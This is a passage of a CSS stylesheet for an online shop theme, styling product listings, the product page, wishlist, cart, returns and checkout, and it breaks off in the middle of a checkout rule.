.manuf-p a b {
	text-decoration:none;
	font-weight:bold;
	color:#43403d;
}
.manuf-p a:hover b {
	font-weight:bold;
	color:#FD3136;
}
.manufacturer-list {
	overflow: auto;
	margin-bottom:10px;
	border:1px solid #eaeaea;
}
.manufacturer-heading span {
	background:url(../image/tail-manuf-al.gif) 0px 0px repeat-x #383838;
	display:inline-block;
	font-size:12px;
	color:#fff;
	font-weight:bold;
	padding:3px 6px 3px 7px;
	
}
.manufacturer-heading {
	background:url(../image/tail-manuf.gif) 0px 0px repeat-x #f8f8f8;
	font-size: 15px;
	font-weight: bold;
	padding:3px 8px 4px 4px;
	margin-bottom: 6px;
	border-bottom:1px solid #eaeaea;
}
.manufacturer-content {
	padding:12px 8px 9px 20px;
	overflow:hidden;
}
.manufacturer-list ul li {
	background: url("../image/marker-manuf.png") no-repeat scroll left 5px transparent;
	color: #191919;
	padding-bottom: 4px;
	padding-left: 22px;
	padding-top: 4px;
}
.manufacturer-list ul li a:hover {
	color:#FD3136;
}
.manufacturer-list ul li a {
	color: #35230F;
	font-size: 14px;
	line-height: normal;
	text-decoration: none;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
.box.manufacturers {}
.box.manufacturers li:first-child {border-top:0}
.box.manufacturers li {
	padding:5px 0;
	border-top:1px solid #eaeaea
	}
.box.manufacturers li a {
    display: inline-block;
    text-decoration: none;
	}
.box.manufacturers li a:hover {
	color:#FD3136;
	}
/* product */
.product-filter {
	background:#e9eaea;
	padding:8px 13px; 
	overflow: auto;
	margin-bottom:0px;
	margin-top:20px;
}
.product-filter .display {
	float:right;
	color: #606a6d;
	height:24px;
}
.display ul li.list a {
	background-position: -27px 0;
}
.display ul li a {
	background: url(../image/grid.jpg) no-repeat left top transparent;
	cursor: pointer;
	display: block;
	float: left;
	height: 26px;
	line-height: 28px;
	margin-right: 2px;
	overflow: hidden;
	text-indent: -9999px;
	width: 27px;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort b {
	padding-right:7px;
	font-weight:bold;
	font-size:11px;
}
.product-filter .sort select {
	width:140px;
}
.product-filter .sort {
	float:left;
	color: #606a6d;
	font-size:11px;
	font-weight:bold;
}
.product-filter .limit select {
	width:72px;
}
.product-filter .limit b {
	padding-right:5px;
}
.product-filter .limit {
	margin-left: 13px;
	float:left;
	color: #606a6d;
	font-size:11px;
	font-weight:bold;
}
.product-compare {
	padding:0;
	font-weight:normal;
	margin-bottom:0px;
	font-size:12px;
	float:left;
}
.product-filter .product-compare a:hover {
	color:#FD3136
}
.product-filter .product-compare a {
	text-decoration: none;
	font-size:12px;
}
.product-list ul li {
	padding-bottom:19px;
}
.product-list .left {
	overflow:hidden;
}
.product-list .right {
	float: right;
	text-align:left;
	min-height:155px;
	width:120px;
	margin-left:20px;
	padding-left:20px;
	border-left:1px solid #EAEAEA
}
.product-list ul li {
	overflow:hidden;
	border:1px solid #eaeaea;
	margin-bottom:10px;
	padding:20px;
}
.product-list .image {
	float: left;
	margin-right:20px;
}
.product-list .name {
	margin-bottom:10px;
}
#list_b {
	background: url("../image/list_a.png") no-repeat scroll 0 top transparent;
	display: inline-block;
	height:24px;
	margin-left:8px;
	margin-right:5px;
	width:25px;
	float:left;
}
#grid_a {
	background: url("../image/grid_a.png") no-repeat scroll 0 bottom transparent;
	display: inline-block;
	height:24px;
	text-indent: -9999px;
	width:25px;
	float:left;
}
.product-filter .display b {
	float:left;
	padding-top:3px;
	font-size:11px;
	font-weight:bold;
}
#list_a {
	background: url("../image/list_a.png") no-repeat scroll 0 bottom transparent;
	display: inline-block;
	height:24px;
	margin-left:8px;
	margin-right:5px;
	text-indent: -9999px;
	width:25px;
	float:left;
}
#grid_b {
	background: url("../image/grid_a.png") no-repeat scroll 0 top transparent;
	display: inline-block;
	height:24px;
	width:25px;
}
.product-list .description {
	overflow:hidden;
	margin-bottom: 5px;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float:left;
	margin-bottom:20px;
}
.product-list .price-old, .product-list .price-old {
	font-weight:normal;
}
.product-list .price-tax {
	font-size: 11px;
	color:#414141;
	font-weight: normal;
	padding-top:5px;
	display:block;
}
.product-list .cart {
	margin-bottom:10px;
}
.product-list .wishlist, .product-list .compare {
	position:relative;
	margin-left:-5px;
}
.product-list .wishlist a {
}
.product-list .compare a {
}
.product-grid {
	padding:10px 0px 1px 0px;
	overflow:hidden;
}
.product-list {
	padding:10px 0px 0;
}
.product-grid ul li {
	float:left;
	width:188px;
	text-align:left;
	position:relative;
	margin-bottom:10px;
	margin-right:10px;
	padding:20px;
	border:1px solid #e5e5e5
}
.product-grid ul li.first-in-line {
	clear: left;
}
.product-grid ul li.last-in-line {
	margin-right:0px;
}
.extra-prod input {
	padding-bottom:4px;
}
.extra-prod {
	padding-top:6px;
}
.or {
	padding-top:3px;
}
#tab-related .box-product > div {
	width:100px;
	float:left;
	margin-right:20px;
}
.wishlist a:hover {
	background: url(../image/iconimage.png) no-repeat 0px -24px;
}
.addtowishlist, div.wishlist > a {
	float: left;
	background: url(../image/iconimage.png) no-repeat 0px 0px;
	height: 24px;
	overflow: hidden;
	text-indent: -9999px;
	width:25px;
	margin-left:5px;
}
.compare a:hover {
	background: url(../image/iconimage.png) no-repeat -29px -24px;
}
.addtocompare, div.compare > a {
	background: url(../image/iconimage.png) no-repeat -29px 0px;
	float: left;
	height:24px;
	overflow: hidden;
	text-indent: -9999px;
	width:25px;
	margin-left:3px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin:0 0 15px 0;
	text-align:center;
}
.product-grid div:hover .image img {
}
.product-grid .image img {
}
.product-grid .name {
	text-align:left;
	min-height:36px;
	padding:0px 0px 5px;
}
.product-grid .name a, .product-list .name a {
	
	display: inline-block;
}
.product-grid .description {
	height:33px;
	overflow:hidden;
	margin-bottom:10px;
	padding:0 0px;
}
.product-grid .price {
	
	}
.product-grid .rating {
	display: block;
	height:13px;
	margin-bottom:10px;
	
}
.product-list .price, .product-grid .price {
	display: block;
	min-height:30px;
	margin-bottom:0px;
}
.product-list .price br {display:none}
.product-list .price {
	margin-bottom:10px;
}
.product-grid .price-old {
	text-decoration: line-through;
}
.product-grid .price-old, .product-grid .price-new {display:inline-block !important}
.product-list .price-new, .product-grid .price-new {
	display:block;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .price-old {
	font-weight:normal;
	margin-left:10px;
}
.product-grid .cart {
	float:left;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 0px;
	margin-top:4px;
	float:right;
	position:relative;
}
.product-grid .tooltip, .product-grid .tooltip2 {
	bottom:28px;
}
/* Product */
.product-info {
	padding-bottom:7px;
	margin-top:20px;
}
.product-info .wrapper .left {
	float: left;
	margin-right: 15px;
	padding:6px 6px 2px 6px;
	margin-left:1px;
	background:#f7f7f7;
	position:relative;
	z-index:1;
}
.product-info .indent-bot {
	margin-bottom:20px;
}
.product-info > .left + .right h1 {
	padding-left:0;
}
.product-info > .left + .right {
	margin-left:370px;
}
#image {
	z-index:0;
	float:left;

}
.buy_one_click {
    background: grey none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    float: left;
    padding: 10px;
}
.product-info .image {
	float: left;
	width:300px;
	height:453px;
	margin-bottom:7px;
	text-align: center;
}
.product-info .image-additional {
	width:300px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional li {
	float:left;
	margin:0 15px 0 0px;
}
.product-info .image-additional li.last {
	margin-right:0;	
}
#cloud-zoom-big {
	margin-top:3px;
}
.product-info .image-additional img {
   background: #fff none repeat scroll 0 0;
    margin-right: 10px;
    width: 90px;
}
#zoom1 img {
	background:#FFF;
}
.product-info .image-additional a {
	display: block;
	float:left;
}
.image-caroucel .jcarousel-clip {
	width:300px;
}
.product-info .image-additional.image-caroucel li {
	margin:0 5px;	
}
.image-caroucel .jcarousel-prev  {
	position:absolute;
	width:15px;
	height:15px;
	left:0;
	top:40%;
	background:url(../image/image-caroucel-prev.png) -11px 50% no-repeat #FD3136;
}
.image-caroucel .jcarousel-next  {
	position:absolute;
	width:15px;
	height:15px;
	right:0;
	top:40%;
	background:url(../image/image-caroucel-next.png) 6px 50% no-repeat #FD3136;
}
.image-caroucel .jcarousel-prev.jcarousel-prev-disabled, .image-caroucel .jcarousel-next.jcarousel-next-disabled {
	background-color:#3A3637 !important;
	cursor:default !important
}
.image-caroucel .jcarousel-next:hover, .image-caroucel .jcarousel-prev:hover  {
	background-color:#3A3637;
	cursor:pointer;
	background-color:#3A3637;
}
.padd-avalib {
	padding:15px 0 10px 0;
}
.product-info .description {
	padding:15px 5px 10px 0px;
	line-height: 20px;
	font-weight:normal;
}
.product-info .description a {
	text-decoration:none;
}
.product-info .description strong {
	color:#A6A4A4;
	font-weight:bold;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif
}
.product-info .description span {
	font-weight:bold;
}
.product-info .description span.error {
	color:#f00;
}
.product-info .description a:hover {
	color:#FD3136
}
.product-info .description .button-prod:hover {
	background:#e92d33;
	text-decoration:none;
	color:#fff;
}
.product-info .description .button-prod a {
	font-weight:normal;
	text-decoration: none;
}
.product-info .price .price-old, .product-info .price .price-new {display:inline}
.product-info .price span {font-weight:normal}
.product-info .price {
	background:#F7F7F7;
	padding:10px;
	font-size:22px;
	margin-bottom:5px;
	float:none;
	min-height:inherit;
}
.product-info .price-old {
	text-decoration: line-through;
	color:#EF3035;
	font-weight:normal;
	font-size:17px;
	margin-left:5px;
}
.product-info h1 {
	padding-left:0;
	line-height:30px;
	margin:0
}
.product-info .price-new {
	font-size:22px;
	font-weight:normal;
}
.product-info .description .button-prod {
	background: #3e3e3e;
	cursor: pointer;
    color: #FFF;
    float: left;
    font-size: 22px;
    line-height: 22px;
    margin:0 10px 0 14px;
    margin-top: 0;
    padding: 8px 10px;
    text-decoration: none;
	}
.price-prod-page {
	font-size:22px;
	font-weight:normal;
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	padding-left:7px;
}
.product-info .price .reward {
	font-size: 13px !important;
	font-weight: normal;
	color: #999;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options h2{margin-top:10px}
.product-info .options {
	border-bottom: 1px solid #D6D3CC;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #eaeaea;
	cursor: pointer;
}
.cart-top-padd {
	padding-top:8px;
	float:left;
}
.product-info .cart {
	padding:15px 5px 0px 0px;
	overflow:hidden;
	color: #f1f1f1;
	overflow: auto;
}
.prod-row {
	padding-bottom:20px;
}
.product-info .cart .cart-top label {
	font-size:11px;
	font-weight:bold;
	color:#191919;
	padding-right:7px;
}
.product-info .cart .cart-top .input-qti {
	width:42px;
}
.product-info .cart div {
	float: left;
}
.product-info .cart div.extra-button {
	margin-top:4px
}
.product-info .cart div > span {
	padding-top: 7px;
	color: #999;
}
.cart-top {
	margin-top:-4px;
}
.extra-button {
	position:relative;
	margin-top:0px;
}
.product-info .cart .minimum {
	padding-bottom:10px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-info .review .a1 {
	margin-top:-5px;
	display:inline-block
}
.product-info .review img {
	float:left;
	margin-top:3px;
}
.product-info .review {
	color: #4D4D4D;
	margin-bottom:3px;
}
.product-info .review .share {
	background:none;
	padding-top:20px;
	padding-left:0;
}
.product-info .review > div {
	padding:7px 10px 9px 10px;
	line-height: 20px;
	background:#F7F7F7;
}
.btn-rew {
	float:right!important;
	font-size:12px;
	color:#dfe1e4
}
.btn-rew a + a {
	color:#000;
}
.btn-rew a {
	text-decoration:underline;
	font-size:12px;
	color:#A6A4A4;
	font-weight:normal;
}
.btn-rew a:hover {
	text-decoration:none;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: hidden;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #191919;
	font-size: 12px;
	font-weight: bold;
	background: #fcfcfc;
	text-align: left;
}
.attribute tr td:first-child {
	color: #737373;
	font-weight: bold;
	text-align: right;
	width:12%;
}
.attribute td {
	padding: 7px 12px 7px 12px;
	color: #FD3136;
	text-align:left;
	vertical-align: top;
}
#tab-review #captcha {
	margin-top:10px;
}
#tab-review .pagination .results {
	margin:5px 0px;
	}
#tab-review .pagination {
	padding:0px 10px 0 0;
	}
#tab-review b {
	display:inline-block;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	color:#737373;
}
#tab-review .input-rew {
	width:180px;
	margin-bottom:10px;
}
#tab-review textarea {
	margin-bottom:5px;
	height:80px;
	resize:none
}
#tab-review .buttons {
	padding-left:0;
	margin-bottom:0;
}
#tab-review .buttons .right .button:hover span {
	color:#FFF;
}
#tab-review .buttons .right {
	float:left;
}
.bb_rew {
	float:left;
	padding-top:3px;
	padding-right:12px;
}
.bb-2 {
	clear:both;
	margin-bottom:5px;
}
.input-rew-capcha {
	width:170px;
}
#tab-review h2 {
	margin-bottom:10px;
}
#review .content {
	font-size:12px;
	
	margin-bottom:3px;
}
#review .content p {
	font-weight:normal;
	color:#737373;
}
.related .box-product {
	padding:0;
	width:auto;
}
.compare-info {
	
	width: 100%;
	
}
.block-compare {
	position:relative;
	overflow:hidden;
}
.compare-info thead {
	overflow:hidden;
}
.compare-info td.last-1 {
	border-bottom:0;
}
.compare-info thead td {
	background:url(../image/tail-manuf.gif) 0 5px repeat-x #fff;
	overflow:hidden;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #191919;
	font-size: 12px;
	font-weight: bold;
	text-align: left;
}
.compare-info tr td.et:first-child {
	background:#f9f9f9;
}
.compare-info tr td:first-child {
	color: #191919;
	font-weight: bold;
	text-align: right;
}
.td-price {
	font-weight:bold;
	font-size:16px;
}
.checkout-product {
	
}
.compare-info .prod-stock {
	margin:0 auto;
	float:none;
}
.compare-info td.name a {
	text-decoration:none;
	font-size:12px;
	line-height:17px;
}
.compare-info td.name a:hover {
	
}
.compare-info td.last {
	border-right:0;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #737373;
	text-align: center;
	vertical-align: top;
}
.compare-info .price-old {
	font-weight: normal;
	color: #9f9f9f;
	text-decoration: line-through;
	display:block;
	font-size:17px;
}
.compare-info td.td-price {
	font-weight: normal;
	font-size:22px;
	color:#FD3136;
	line-height:normal
}
/* wishlist */
.wishlist-product table {
	width: 100%;
	border-collapse: collapse;
}
.table-radius .buttons {
	margin-bottom:0;
	border-right: 1px solid #eaeaea;
	background:url(../image/tail-wislish-bottom.gif) 0px 0px repeat-x #f8f8f8;
	padding:9px 9px 11px 12px;
}
.table-radius {
	overflow:hidden;
	
}
.wishlist-product td {
	padding: 7px 7px 6px 10px;
}
.wishlist-product thead td {
	color:#191919;
	font-weight: normal;
	text-transform:uppercase;
}
.wishlist-product .prod-stock {
	background: url(../image/stock-w.png) left 0 no-repeat;
	color: #FFFFFF;
	float: left;
	font-size: 12px;
	height:38px;
	padding-left:5px;
	padding-right:5px;
	line-height: 12px;
	padding-top:10px;
	text-align: center;
	width:38px;
}
.wishlist-product {
	margin-bottom:25px;
}
.wishlist-product .button-up:hover {
	background-position:-22px;
}
.wishlist-product .button-up {
	font-size:12px;
	border:1px solid #eaeaea;
	text-decoration:none;
	color:#000;
	font-weight:bold;
	height:22px;
	padding:3px 7px 4px 8px;
	background: url(../image/tail-but.gif) left 0 repeat-x;
	line-height:22px;
	height:22px;
}
.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {
	text-align:left;
}
.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {
	text-align: left;
}
.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {
	text-align:left;
	font-size:14px;
}
.wishlist-product tbody td {
	vertical-align: top;
}
.wishlist-product tbody td.action {
	width:100px;
	text-align:center;
}
.wishlist-product tbody .remove {
	vertical-align: middle;
}
.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {
	text-align: center;
}
.wishlist-product tbody .name {
	text-align:left;
	padding-left:20px;
	width:200px;
}
.wishlist-product tbody .model {
	text-align: center;
	color:#242424;
}
.wishlist-product tbody .stock {
	text-align: center;
	color:#242424;
}
.wishlist-product tbody .stock .prod-stock {
	margin-left:15px;
}
.wishlist-product tbody .quantity {
	text-align: right;
}
.wishlist-product tbody .price {
	text-align: center;
	font-size:17px;
}
.wishlist-product tbody .price b {
	font-weight:normal;
}
.wishlist-product tbody .total {
	text-align: right;
}
.wishlist-product tbody .price s {
	color: #a6a4a4;
	display:block;
	font-weight:normal;
}
.content b {
	display:inline-block
}
.login-content .content {
	border:none!important;
	padding:0!important;
}
.login-content {
	width:100%;
	overflow:hidden;
}
.box-container {
	
}
.login-content .left p + p {
	margin-bottom:16px;
}
.login-content .left p {
	margin-bottom:10px;
	line-height:17px;
}
.login-content .left h2 {
	color:#FD3136;
	margin-bottom:3px;
}
.login-content .right h2 {
	margin-bottom:3px;
}
.login-content .left .content {
	margin-bottom:0!important;
}

.checkout-content.opt .left , .login-content .left {
	float: left;
	padding:0 20px 12px 20px;
	width:44%;
	padding-top:15px;
	background:url('../image/login-content-left.gif') right bottom no-repeat #ffffff;
	height:265px;
	border:1px solid #eaeaea;
	
}

.checkout-content.opt .right, .login-content .right {
	float: right;
	padding:0 0 0 20px;
	width:45%;
	padding-top:15px;
	height:277px;
	background:url('../image/login-content-right.gif') 0 0px no-repeat #f8f8f8;
	border:1px solid #eaeaea;
	
}
.link-login {
	font-size:12px;
	color:#FD3136;
	text-decoration:underline;
	padding-top:1px;
	margin-bottom:15px;
	display:inline-block;
}
.link-login:hover {
	text-decoration:none;
}
.padd-form {
	display:block;
	padding-bottom:5px;
}
#login .q1 {
	width:95%;
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
.login-content .right .content p {
	margin-bottom:15px;
}
.login-content .right .content b {
	display:block;
}
#register select {
	width:308px;
}
#register .q1 {
	width:300px;
}
#register .content {
	border:none!important;
	padding:0!important;
}
/* orders */
.order-list, .return-list {
	 border: 1px solid #eaeaea;
    margin-bottom: 10px;
	
}
.heading-order-list {
	background: url(../image/tail-manuf.gif) 0 0 repeat-x #F8F8F8;
	padding:6px 12px 5px 10px;
	overflow:hidden;
	 border-bottom: 1px solid #eaeaea;
}
.order-list .order-id span, .order-list .order-status span, .order-list .order-content div .or-price, .return-list .return-id span, .return-list .return-status span, .return-list .return-content div .or-price {
	color:#FD3136
}
.order-list .order-id, .return-list .return-id {
	width: 49%;
	float: left;
	color:#191919;
	font-size:12px;
	font-weight:bold;
}
.order-list .order-status, .return-list .return-status {
	font-weight:bold;
	font-size:12px;
	color:#191919;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content, .return-list .return-content {
	padding:16px 20px 13px 20px;
	display: inline-block;
	width:668px;
}
.order-list .order-content div > span {
	color:#33210e;
}
.order-list .order-content div .button {
	margin-top:3px;
}
.order-list .order-content div b, .return-list .return-content div b {
	font-weight:normal;
}
.order-list .order-content div, .return-list .return-content div {
	line-height:17px;
	color:#191919;
	float: left;
	width: 33.2%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-box-2 {
	
	padding:15px 20px 19px 20px;
	margin-bottom:10px;
}
.return-box-2 .buttons .right {
	float:left;
}
.return-box-2 .buttons {
	padding-left:0;
	padding-top:12px;
	padding-bottom:0;
	margin-bottom:0;
}
.return-box {
	
}
.return-p {
	padding-left:17px;
}
.return-p p {
	margin-bottom:13px;
}
.return-list {
	margin-bottom: 10px;
}
#content .content.return-box {
	padding:14px 10px 11px 20px;
	margin-bottom:10px;
}
.content.return-box h2 {
	margin-bottom:14px;
}
#content .content.return-box .left {
	width:320px;
}
#content .content.return-box .right {
	width:320px;
}
.content.return-box label {
	font-size:12px;
	font-weight:bold;
	color:#737373;
}
.content.return-box span {
	color:#ff7409;
}
.content.return-box input {
	margin-top:6px;
	margin-bottom:7px;
	width:310px;
}
.content.return-box .error {
	padding-bottom:5px;
	display:block;
}
.return-box-3 {
	margin-bottom:20px;
	
	padding:14px 10px 10px 20px;
}
.return-box-3 h2 {
	margin-bottom:15px;
}
.return-box-3 textarea {
	width:310px;
	height:188px;
	max-width:310px;
	max-height:188px;
}
.return-box-3 .return-captcha {
	width:320px;
	margin-top:-3px;
}
.return-box-3 .return-captcha b {
	padding-bottom:6px;
	display:block;
}
.return-box-3 .return-captcha input {
	width:170px;
	margin-bottom:10px;
}
.return-box-3 .return-additional {
	margin-bottom:11px;
}
.return-box-3 .buttons {
	padding:0;
	margin-bottom:0;
}
/* button */
.button-return-right:hover {cursor:pointer; color:#fd3136}
.button-return-right{
	border:0px;
	background: url("../image/marker-button-right.png") no-repeat scroll right 9px transparent;
	font-weight:bold;
	color: #35230F;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.2em;
	font-family:arial;
	padding:5px 14px
	}

a.button-return-left, a.button-return-right, a.button-order-right, a.button-cont-right, a.button-back-left, a.button-inf-left {
	display: inline-block;
	text-decoration: none;
	cursor: pointer;
	font-weight:bold;
	padding-right:0px;
}
a.button-order-right {
	padding:0;
}
a.button-return-left:hover span, a.button-return-right:hover span, a.button-order-right:hover span, a.button-cont-right:hover span, a.button-back-left:hover span, .wishlist-product a.button-wislish-left:hover span, a.button-inf-left:hover span {
	color:#FD3136;
}
a.button-return-left span, a.button-return-right span, a.button-order-right span, a.button-cont-right span, a.button-back-left span, .wishlist-product a.button-wislish-left span, a.button-inf-left span {
	color: #35230f;
	line-height:1.2em;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
}
a.button-return-left span, a.button-back-left span, a.button-wislish-left span {
	padding:5px 0px 5px 14px;
	background: url('../image/marker-button-left.png') left 8px no-repeat;
}
a.button-return-right span, a.button-order-right span, a.button-cont-right span, a.button-inf-left span {
	padding:5px 14px 5px 0px;
	background: url('../image/marker-button-right.png') right 8px no-repeat;
}
/* button */



.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 33.3%;
}
.return-model {
	float: left;
	width: 33.3%;
}
.return-quantity {
	float: left;
	width: 33.3%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 33.3%;
}
.return-opened {
	float: left;
	width: 33.3%;
}
.return-opened textarea {
	max-width: 98%;
	vertical-align: top;
}
.return-remove {
	float: left;
	width: 33.3%;
	padding-top: 90px;
	text-align: center;
	vertical-align: middle;
}
.return-additional {
	overflow: auto;
	margin-bottom: 20px;
}
.return-comment {
	float: left;
	width: 49%;
}
.return-captcha {
	float: right;
	width: 30%;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	border-collapse: collapse;
}
a {
	outline:none;
}
.shop-cart {
	border-bottom:none;
	overflow:hidden;
	position:relative;
	
}
.cart-info td {
	padding:7px 7px 6px 8px;
}
.cart-info thead td {
	color: #191919;
	font-weight: bold;
}
.cart-info thead .remove, .cart-info thead .image {
	text-align:left;
}
.cart-info thead .name, .cart-info thead .model {
	text-align:left;
}
.cart-info thead .quantity, .cart-info thead .price, .cart-info thead .total {
	text-align:left;
	font-family:Arial;
	font-size:12px;
}
.cart-info tbody td {
	vertical-align: middle;
}
.cart-module {
}
.cart-info tbody .remove {
	vertical-align: middle;
}
.cart-info tbody .remove, .cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name a {
	
	line-height:17px;
}
.cart-info tbody .name a:hover {
	
}
.cart-info tbody .name {
	text-align: left;
}
.cart-info tbody .model {
	text-align:center;
	color:#242424;
}
.cart-info tbody .price, .cart-info tbody .total {
	font-size:17px;
}
.cart-info tbody .quantity, .cart-info tbody .price, .cart-info tbody .total {
	text-align:center;
	width:75px;
}
tbody .total {
	font-weight:bold;
	color:#e3593d;
	}
#shipping select {
	width:258px;
}
#shipping input {
	width:250px;
}
#shipping {
	margin-bottom:10px;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module .cart-heading {
	border-top:none;
	padding:7px 8px 6px 27px;
	font-weight: bold;
	font-size: 12px;
	color: #191919;
	cursor: pointer;
	background: #fafafa url('../image/arrow-right.png') 10px 55% no-repeat;
}
.cart-bottom {
	border-top:none;
	margin-bottom:20px;
	overflow:hidden;
}
.cart-module .active {
	background: #F8F8F8 url('../image/arrow-down.png') 9px 60% no-repeat;
}
.cart-heading-tail {
}
#shipping select {
	width:234px;
	float:left;
}
#shipping input {
	width:226px;
	float:left;
	margin:0;
}
#shipping td {
	text-align:right;
	font-size:11px;
	font-weight:bold;
	color:#606a6d;
	padding-right:5px;
	padding-bottom:8px;
}
.cart-module .cart-content {
	padding:18px 0px 19px 18px;
	display: none;
	overflow: auto;
	border-top:none;
	
}
.cart-info {
	overflow:hidden;
	margin:20px 0;
}
#coupon {
	font-weight:bold;
	color:#FD3136;
	font-size:11px;
}
#coupon a {
	font-weight:normal;
}
#coupon input {
	width:230px;
	margin-left:5px;
	margin-right:5px;
}
.cart-content input {
	width:230px;
	margin-left:5px;
	margin-right:5px;
}
#voucher .form textarea {max-width:300px; width:300px}
#voucher {
	font-weight:bold;
	color:#FD3136;
	font-size:11px;
}
#voucher input {
	float:left;
	clear:left;
}
#voucher label {
	float:left;
	margin:1px 0 0 0;
}
#voucher .right input {
	float:none;
}
.cart-content p {
	font-weight:bold;
	font-size:12px;
	color:#E52234;
	margin-bottom:15px;
}
.cart-total table {
	border-collapse: collapse;
	background:#fff;
}
.cart-total table td {
	padding:6px 10px 6px 10px;
	font-weight:bold;
	color:#4d4949;
}
.cart-total table td b {
	font-family:Arial, Helvetica, sans-serif;
}
.cart-total table {
	width:100%;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
#cboxLoadedContent .about-page-2, #cboxLoadedContent .about-page {
	padding:20px 25px;
	}
.about-page h3 {
	font-size:15px;
	font-weight:600;
	color:#191919;
	margin:0;
	padding-bottom:13px;
}
.about-page-2 {
	
}
.about-page-2 h3 {
	font-size:15px;
	font-weight:600;
	color:#191919;
	padding-bottom:13px;
	margin-bottom:0px
}
#cboxLoadedContent h1 { margin:15px 15px 0;}
.about-page p {
	font-size:12px;
	color:#737373;
	line-height:17px;
	margin-bottom:12px;
}
.about-page-2 p {
	font-size:12px;
	color:#737373;
	line-height:17px;
	margin-bottom:12px;
}
.about-page ul li {
	font-weight:bold;
	color:#626060;
	font-size:12px;
	margin-bottom:4px;
	background:url('../image/marker-3.png') 0px 5px no-repeat;
	padding-left:12px;
}
/* button */


/* checkout */
.checkout #checkout {
	border-top:1px solid #eaeaea;
	}
.checkout {
    
	}

.checkout-content.opt .left h2 {
	color:#FD3136;
	padding-bottom:0px;
}
.checkout-content.opt .right h2 {
	padding-bottom:0;
}
.checkout-content.opt .right a {
	color:#FD3136;
}
.checkout-content.opt .left {
	
}
.checkout-content.opt .right {
	
}
.checkout-heading {
	border-bottom:none;
	padding:7px 8px 7px 0px;
	font-weight: bold;
	font-size: 12px;
	color: #191919;
	border:1px solid #eaeaea;
	border-top:0px;
}
.marker-chekout {
	background: url(../image/marker-chekout.png) 9px 6px no-repeat;
	padding-left:28px;
}
.checkout-heading a {
	float: right;
	margin-top:-15px;
	font-weight: normal;
	text-decoration: none;
}
.cart-total-name {
	color:#191919;
	width:87%;
}
.cart-total1 {
	font-size:17px;
	font-weight:bold;
	text-align:center;
}
.tot {
	
}
.cart-total td.cart-total1.last {
	color:#e3593d;
}
.cart-total td.last {
	border-bottom:none;
}
.checkout-heading a:hover {
	color:#43403d;
	text-decoration:underline;
}
.checkout-content h2 {
	padding-bottom:12px;
}
.checkout-content {
	padding:20px 20px 15px 20px;
	display: none;
	overflow: auto;
	border-bottom:none;
	border:1px solid #eaeaea;
	border-top:0px
	
}
#payment-address-existing {
	margin-top:1px;
	margin-right:5px;
	float:left;
	margin-left:0
}
#payment-address-new {
	margin-top:1px;
	margin-right:5px;
	float:left;
	margin-left:0
}
.p1 {
	padding-bottom:12px;
}
.checkout-content .left label {
	margin-right:12px;
	width:150px;
}
.checkout-content .left #register {
	float:left;
	margin-right:5px;
}
.checkout-content .left b {
	margin-top:2px;
	float:left;
}
.checkout-content .left #guest {
	float:left;
	margin-right:5px;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.login-padd {
	padding-top:12px;
}
.checkout-content .right input.d1 {
	width:90%;
	margin-top:5px;
}
.checkout-content .right {
	float: right;
